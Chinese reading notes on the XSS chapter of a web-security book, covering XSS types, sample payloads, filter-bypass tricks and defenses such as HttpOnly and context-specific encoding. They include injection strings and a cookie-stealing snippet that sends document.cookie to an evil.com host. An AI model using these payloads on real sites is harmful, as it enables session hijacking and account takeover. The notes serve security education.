【读书笔记】《白帽子讲web安全》跨站脚本攻击
目录
前言:
第二篇 客户端脚本安全
第3章 跨站脚本攻击(XSS)
3.1XSS简介
3.2XSS攻击进阶
3.2.1初探XSS Payload
3.2.2强大的XSS Payload
3.2.2.1 构造GET与POST请求
3.2.2.2XSS钓鱼
3.2.2.3识别用户浏览器
3.2.2.4识别用户安装的软件
3.2.2.5CSS History Hack
3.2.2.6获取用户的真实IP地址
3.2.3XSS攻击平台
3.2.4终极武器:XSS Worm
3.2.5调试JavaScript
3.2.6XSS构造技巧
3.2.6.1利用字符编码
3.2.6.2绕过长度限制
3.2.6.3使用<base>标签
3.2.6.4window.name的妙用
3.2.7变废为宝:Mission Impossible
3.2.8最容易被忽视的角落:Flash XSS
3.2.9真的高枕无忧吗:JavaScript开发框架
3.3XSS的防御
3.3.1四两拨千斤:HttpOnly
3.3.2输入检查
3.3.3输出检查
3.3.4正确地防御XSS
3.3.5处理富文本
3.3.6防御DOM Based XSS
3.3.7换个角度看XSS的风险
3.4小结
前言:
根据个人浅薄的理解,仅记录我现阶段认为有直接价值的部分,余下只作了解。
(也就是考试周打发时间的消遣,换换脑子,看书更多是观念与知识面上的学习)
第二篇 客户端脚本安全
第3章 跨站脚本攻击(XSS)
3.1XSS简介
跨站脚本攻击,Cross Site Script,在安全领域叫XSS。
XSS攻击通常是黑客通过“HTML注入”篡改了网页,插入了恶意的脚本,从而在用户浏览网页时控制用户浏览器。
XSS根据效果的不同可以分成三类:
①反射型XSS:又叫“非持久型XSS”,其只是简单地把用户输入的数据“反射”给浏览器。黑客需要诱使用户“点击”一个恶意链接才能攻击成功。
②存储型XSS:又叫“持久型XSS”,这种XSS具有很强的稳定性,其会把黑客输入的恶意数据“存储”在服务器端。所有向服务器请求这段数据的用户,都会在他们的浏览器执行恶意代码。
③DOM型XSS:其是通过修改页面的DOM节点形成的XSS,这种类型的XSS并非按照“数据是否存放在服务器端”来划分,从效果上来说也是反射型XSS。


这里给出两种payload:
' onclick=alert(/xss/) //
拼接后:<a href='' onclick=alert(/xss/) //'>testLink</a>'><img src=# onerror=alert(/xss/) /><'
拼接后:<a href=''><img src=# onerror=alert(/xss/) /><''>testLink</a>3.2XSS攻击进阶
3.2.1初探XSS Payload
XSS Payload实际上就是JS脚本,所以任何JS脚本能实现的功能,XSS Payload都能做到。
一个最常见的payload就是读取浏览器的Cookie对象,从而发起“Cookie劫持”攻击。
如下所示,攻击者先加载一个远程脚本:
http://www.a.com/test.htm?abc="><script src=http://www.evil.com/evil.js></script>在evil.js中,可以通过如下代码窃取Cookie
var img=document.createElement("img");
img.src="http://www.evil.com/log?"+escape(document.cookie);
document.body.appendChild(img);
这段代码在页面中插入了一张看不见的图片,同时把document.cookie对象作为参数发送到远程服务器。
事实上,http://www.evil.com/log并不一定要存在,因为这个请求会在远程服务器的web日志中留下记录。
通过XSS攻击,我们可以完成“Cookie劫持”攻击,直接登录进用户的账户。
3.2.2强大的XSS Payload
"Cookie劫持"并非所有的时候都会有效。有的网站可能会在Set-Cookie时给关键Cookie植入HttpOnly标识;有的网站则可能会把Cookie与客户端IP绑定,从而使得XSS窃取的Cookie失去意义。
尽管如此,在XSS攻击成功后,攻击者仍然有许多方式能控制用户的浏览器。
3.2.2.1 构造GET与POST请求
一个网站的应用,只需要接收HTTP协议中的GET或POST请求,即可完成所有操作。对于攻击者来说,仅通过JS就可以让浏览器发出这两种请求。
也就是说XSS攻击可以通过模拟GET、POST请求操作用户的浏览器。可以进行一些危险操作,也可以将敏感信息发送到远程服务器上,这只需要构造不同的GET或POST请求即可,书里不做赘述。
3.2.2.2XSS钓鱼
用JS在当前界面上“画出”一个伪造的登录框,当用户在登录框中输入用户名与密码后,其将被发送至黑客的远程服务器上。
3.2.2.3识别用户浏览器
攻击者为了获取更大的利益,往往需要准确地收集用户的个人信息。比如,如果知道用户使用的浏览器、操作系统,攻击者就有可能实施一次精准的浏览器内存攻击,最终给用户电脑植入一个木马。XSS能够帮助攻击者快速达到收集信息的目的。
3.2.2.4识别用户安装的软件
知道了用户使用的浏览器、操作系统后,进一步可以识别用户安装的软件。
这种方法很早就被用于“挂马攻击”——黑客通过用户安装的软件,选择对应的浏览器漏洞,最终达到植入木马的目的。
3.2.2.5CSS History Hack
通过CSS来发现一个用户曾经访问过的网站,其原理时利用style的visited属性——如果用户曾经访问过某个链接,那么这个链接的颜色会变得与众不同。
3.2.2.6获取用户的真实IP地址
通过XSS Payload还有办法获取一些客户端的本地IP地址。
JS本身并没有提供获取本地IP地址的能力,一般来说要调用第三方API获取客户端本地IP地址。
3.2.3XSS攻击平台
为了使用方便,有安全研究者将许多功能封装起来,成为XSS攻击平台。
3.2.4终极武器:XSS Worm
3.2.5调试JavaScript
3.2.6XSS构造技巧
3.2.6.1利用字符编码
3.2.6.2绕过长度限制
很多时候,产生XSS的地方会有变量的长度限制,这个限制可能是服务器端逻辑造成的。
①攻击者可以利用事件(Event)来缩短所需要的字节数。如:
假设下面代码存在一个XSS漏洞:
<input type=text value="$var" />
攻击者可以这样构造XSS:
"><script>alert(/xss/)</script>
如果有长度限制
可以利用事件来缩短长度:
" onclick=alert(1)//②最好的办法是把XSS Payload写到别处,再通过简短的代码加载这段XSS Payload。
最常用的一个“藏代码”的地方,就是“location.hash”。
接着上面的例子就可以继续优化:
" onclick="eval(location.hash.substr(1))
因为location.hash的第一个字符是#,所以必须去除第一个字符。此时构造出的URL为:
http://www.a.com/test.html#alert(1)location.hash本身没有长度限制,但是浏览器的地址栏是有长度限制的,不过这个长度已经足够写很长的payload了。要是地址栏的长度也不够用,还可以再使用加载远程JS的方法,来写更多的代码。
③利用注释符绕过长度限制
比如我们能控制两个文本框,第二个文本框允许写入更多的字节。此时可以利用HTML的注释符号,把两个文本框之间的HTML代码全部注释掉,从而“打通”两个<input>标签。
3.2.6.3使用<base>标签
<base>标签并不常用,它的作用是定义页面上的所有使用“相对路径”标签的hosting地址。
<base>标签将指定其后的标签相对路径默认从base的href取URL。
攻击者如果在页面中插入了<base>标签,就可以通过在远程服务器上伪造图片、链接或脚本,劫持当前页面的所有使用“相对路径”的标签。
3.2.6.4window.name的妙用
window对象是浏览器的窗体,而非document对象,因此很多时候window对象不受同源策略的限制。攻击者利用这个对象,可以实现跨域、跨页面传递数据。
3.2.7变废为宝:Mission Impossible
3.2.8最容易被忽视的角落:Flash XSS
3.2.9真的高枕无忧吗:JavaScript开发框架
利用JS框架中的各种强大功能,可以快速而简洁地完成前端开发。
一些JS开发框架也曾暴露过一些XSS漏洞。使用JS框架并不能让开发者高枕无忧,同样可能存在安全问题。除了需要关注框架本身的安全外,开发者还要提高安全意识,理解并正确地使用开发框架。
3.3XSS的防御
浏览器内置了一些对抗XSS的措施,比如Firefox的CSP、Noscript拓展,IE8内置的XSS Filter等。对于网站来说,也应该寻找优秀的解决方案,保护用户不被XSS攻击。
3.3.1四两拨千斤:HttpOnly
浏览器将禁止页面的JavaScript访问带有HttpOnly属性的Cookie。
严格地说,HttpOnly并非为了对抗XSS——HttpOnly解决的是XSS后的Cookie劫持攻击。
HttpOnly是在Set-Cookie时标记的。
举例:
<?php
header("Set-Cookie: cookie1=test1;");
header("Set-Cookie: cookie2=test2;httponly", false);
?><script>alert(document.cookie);
</script>运行这段代码只会弹窗cookie1=test1,因为cookie2有httponly保护没办法被js读取。
3.3.2输入检查
输入检查有点像一种“白名单”,也可以让一些基于特殊字符的攻击失效。
目前Web开发的普遍做法,是同时在客户端JS中和服务器端代码中实现相同的输入检查。客户端JS的输入检查,可以阻挡大部分误操作的正常用户,从而节约服务器资源。
输入数据,还可能会被展示在多个地方,每个地方的语境可能不同,如果使用单一替换操作,则可能会出现问题。
3.3.3输出检查
“输入检查”存在很多问题,我们可以采用“输出检查”。
在变量输出到HTML页面时,可以使用编码或转义的方式来防御XSS攻击。
针对HTML代码的编码方式是HtmlEncode
HtmlEncode并非专用名词,它只是一种函数实现。它的作用是将字符转换成HTMLEntities
HTML 实体可以帮助防止跨站脚本攻击(XSS)的一种常用方法是将用户输入的特殊字符进行转义,确保它们在 HTML 中被正确解析而不被当作标签或脚本执行。
当用户输入的文本中包含特殊字符(如 <, >, &, ", ' 等),如果直接在 HTML 中显示,这些字符可能会被浏览器解释为 HTML 标签或 JavaScript 代码,从而导致恶意脚本的注入和执行。
通过使用 HTML 实体,可以将特殊字符转义为安全的字符实体,这样它们就不会被浏览器解析为标签或代码。例如,将 < 转义为 <,将 > 转义为 >,将 & 转义为 &,等等。
当用户输入的文本经过 HTML 实体编码后插入 HTML 页面中时,浏览器会将实体转义回原始字符,但不会将其解析为标签或代码。这样可以防止恶意脚本的注入,确保用户输入的文本只作为纯文本显示。
针对JS的编码方式是JavascriptEncode
JavaScriptEncode 的实现方法通常是将特殊字符转义为 Unicode 编码,例如将 < 转义为 \x3c,将 > 转义为 \x3e,将 & 转义为 \x26 等。这样可以确保特殊字符不会被解释为 JavaScript 代码,而只会被当做普通字符串处理。
此外还有许多用于各种情况的编码函数,如XMLEncode、JSONEncode
3.3.4正确地防御XSS
为了更好地设计XSS防御方案,需要认清XSS产生的本质原因。
XSS的本质还是一种“HTML注入”,用户的数据被当成了HTML代码一部分来执行,从而混淆了原本的语义,产生了新的语义。
想要根治XSS问题,可以列出所有XSS可能发生的场景,再一一解决。
在HTML标签中输出:对变量使用HtmlEncode
在HTML属性中输出:对变量使用HtmlEncode
在<script>标签中输出:对变量使用JavascriptEncode
在事件中输出:对变量使用JavascriptEncode
在CSS中输出:
在CSS和style,style attribute中形成XSS的方式非常多样化,参考下面几个XSS的例子。

所以尽可能禁止用户可控的变量在<style>标签、HTML标签的style属性以及CSS文件中输出。如果一定有这样的需求,则推荐使用OWASP ESAPI中的encodeForCSS()函数。
在地址中输出:使用URLEncode
3.3.5处理富文本
3.3.6防御DOM Based XSS


在<script>标签执行时,已经对变量进行了一次解码,所以其后再将变量输出到HTML界面时,需要再进行一次编码。
从JavaScript输出到HTML界面,也相当于一次XSS输出的过程,需要分语境使用不同的编码函数。
举例:

首先,在“$var”输出到<script>时,应该执行一次javascriptEncode;其次,在document.write输出到html界面时,要分具体情况看待:如果是输出到事件或者脚本,则要再做一次javascriptEncode;如果是输出到html内容或者属性,则要做一次HtmlEncode。
3.3.7换个角度看XSS的风险
一般来说,存储型XSS的风险会高于反射型XSS。因为存储型XSS会保存在服务器上,有可能会跨页面存在。
从攻击过程来说,反射型XSS一般要求攻击者诱使用户点击一个包含XSS代码的URL链接;而存储型XSS则只要让用户查看一个正常的URL链接。这样的漏洞极其隐蔽,且埋伏在用户的正常业务中,风险颇高。
3.4小结
本章讲述了XSS攻击的原理,并从开发者的角度阐述了如何防御XSS。
在设计XSS解决方案时,应该深入理解XSS攻击的原理,针对不同的场景使用不同的方法。
相关文章:

【读书笔记】《白帽子讲web安全》跨站脚本攻击
目录 前言: 第二篇 客户端脚本安全 第3章 跨站脚本攻击(XSS) 3.1XSS简介 3.2XSS攻击进阶 3.2.1初探XSS Payload 3.2.2强大的XSS Payload 3.2.2.1 构造GET与POST请求 3.2.2.2XSS钓鱼 3.2.2.3识别用户浏览器 3.2.2.4识别用户安装的软…...

第九节 初始化项目
系列文章目录 目录 系列文章目录 前言 操作方法 总结 前言 初始化项目,导入默认reset.scss 、variables.scss及mixins.scss等并修改main.js引入样式 操作方法 将默认样式表文件导入到项目。样式文件已经放到资源里请自行下载(...

【论文阅读】深度学习中的后门攻击综述
深度学习中的后门攻击综述 1.深度学习模型三种攻击范式1.1.对抗样本攻击1.2.数据投毒攻击1.3.后门攻击 2.后门攻击特点3.常用术语和标记4.常用评估指标5.攻击设置5.1.触发器5.1.1.触发器属性5.1.2.触发器类型5.1.3.攻击类型 5.2.目标类别5.3.训练方式 1.深度学习模型三种攻击范…...

Spring Boot中加@Async和不加@Async有什么区别?设置核心线程数、设置最大线程数、设置队列容量是什么意思?
在 Spring 中,Async 注解用于将方法标记为异步执行的方法。当使用 Async 注解时,该方法将在单独的线程中执行,而不会阻塞当前线程。这使得方法可以在后台执行,而不会影响主线程的执行。 在您提供的代码示例中,a1() 和…...

Vue_00001_CLI
初始化脚手架 初始化脚手架步骤: 第一步(仅第一次执行):全局安装vue/cli。 命令:npm install -g vue/cli 第二步:切换到要创建项目的目录,然后使用命令创建项目。 命令:vue creat…...


kubernetes ResourceQuotas Limits(资源配额)
开头语 写在前面:如有问题,以你为准, 目前24年应届生,各位大佬轻喷,部分资料与图片来自网络 内容较长,页面右上角目录方便跳转 简介 当多个用户或团队共享具有固定节点数目的集群时,人们会…...

【ARMv8架构系统安装PySide2】
ARMv8架构系统安装PySide2 Step1. 下载Qt资源包Step2. 配置和安装Qt5Step3. 检查Qt-5.15.2安装情况Step4. 安装PySide2所需的依赖库Step5. 下载和配置PySide2Step6. 检验PySide2是否安装成功 Step1. 下载Qt资源包 if you need the whole Qt5 (~900MB): wget http://master.qt…...

ECMAScript6详解
ECMAScript 6,也被称为 ES6 或 ECMAScript 2015,是 JavaScript 编程语言标准的一个主要更新。它于 2015 年正式发布,并带来了许多新特性和改进,使得 JavaScript 开发更加现代化和高效。下面是 ES6 的一些关键特性的详解࿱…...


[C#]使用PaddleInference图片旋转四种角度检测
官方框架地址】 https://github.com/PaddlePaddle/PaddleDetection.git 【算法介绍】 PaddleDetection 是一个基于 PaddlePaddle(飞桨)深度学习框架的开源目标检测工具库。它提供了一系列先进的目标检测算法,包括但不限于 Faster R-CNN, Ma…...

stable diffusion 基础教程-提示词之光的用法
基图 prompt: masterpiece,best quality,1girl,solo,looking at viewer,brown hair,hair between eyes,bangs,very long hair,red eyes,blush,bare shoulders,(white sundress),full body,Negative prompt: EasyNegative,badhandv4,nsfw,lowres,bad anatomy,bad hands,text…...
的实现)
第9课 回声抑制(AEC+AGC+ANS)的实现
在第8课中,我们将推流端与播放端合并实现了一对一音视频聊天功能,一切看起来还不错。但在实际使用时,会遇到一个烦心的问题:说话时会听到比较大的回声,影响正常使用。所以,这节课我们来重点解决这个问题。 …...

软件测试|Python中的变量与关键字详解
简介 在Python编程中,变量和关键字是非常重要的概念。它们是构建和控制程序的基本要素。本文将深入介绍Python中的变量和关键字,包括它们的定义、使用方法以及一些常见注意事项。 变量 变量的定义 变量是用于存储数据值的名称。在Python中࿰…...


修改安卓apk设置为安卓主屏幕(launcher)
修改安卓apk 将apk可以设置安卓主屏幕 原理: 将打包好的apk文件进行拆包增加配置文件在重新编译回apk包 需要得相关文件下载 解包 apktool :https://pan.baidu.com/s/1oyCIYak_MHDJCvDbHj_qEA?pwd5j2xdex2jar:https://pan.baidu.com/s/1Nc-0vppVd0G…...

unity中 canvas下物体的朝向跟随
public Transform target; private Vector3 direction; void Update() { //第一种 //direction target.position - transform.position; //transform.up -direction.normalized; //第二种 if (target ! null ) { …...


HarmonOS 日期选择组件(DatePicker)
本文 我们一起来看基础组件中的 DatePicker 这就是 日程开发中的日期组件 他可以创建一个日期的范围 并创建一个日期的滑动选择器 这里 我们先写一个组件的骨架 Entry Component struct Index {build() {Row() {Column() {}.width(100%)}.height(100%)} }然后 我们先在Column组…...

linux中的系统安全
一.账号安全 将非登录用户的shell设为/sbin/nologin 系统中用户有三种:超级管理员 普通用户 程序用户 前两种用户可以登录系统,程序用户不给登录 所以称为非登录用户 命令格式: usermod -s /sbin/nologin(改已有用户&#…...

LeetCode(209)长度最小的子数组⭐⭐
给定一个含有 n 个正整数的数组和一个正整数 s ,找出该数组中满足其和 ≥ s 的长度最小的 连续 子数组,并返回其长度。如果不存在符合条件的子数组,返回 0。 示例: 输入:s 7, nums [2,3,1,2,4,3]输出:2…...

【JAVA】MySQL中datetime类型23:59:59自动变为下一天的00:00:00
如:2024-08-11 23:59:59 变成了 2024-08-12 00:00:00。 解析:数据库入库的时候会有500毫秒的进位,然而程序在赋值时间给变量的时候很大概率会超过500ms,有时是999ms。 解决方案 // DateUtil Hutool官网 将生成的时间往前偏移99…...

Unity游戏内相机(主角头部视角)的旋转问题:“万向节锁定”(Gimbal Lock)
前言: 在Unity中,相机的正前方是Z正半轴,相机的正右方是X正半轴,相机的正上方是Y正半轴。这个很好理解。 现在,我想要相机看向左前上方45,你会觉得要怎么做呢? 如果是我的话,我的第一…...


Keras实现seq2seq
概述 Seq2Seq是一种深度学习模型,主要用于处理序列到序列的转换问题,如机器翻译、对话生成等。该模型主要由两个循环神经网络(RNN)组成,一个是编码器(Encoder),另一个是解码器…...

Ubuntu系统下交叉编译openssl
一、参考资料 OpenSSL&&libcurl库的交叉编译 - hesetone - 博客园 二、准备工作 1. 编译环境 宿主机:Ubuntu 20.04.6 LTSHost:ARM32位交叉编译器:arm-linux-gnueabihf-gcc-11.1.0 2. 设置交叉编译工具链 在交叉编译之前&#x…...

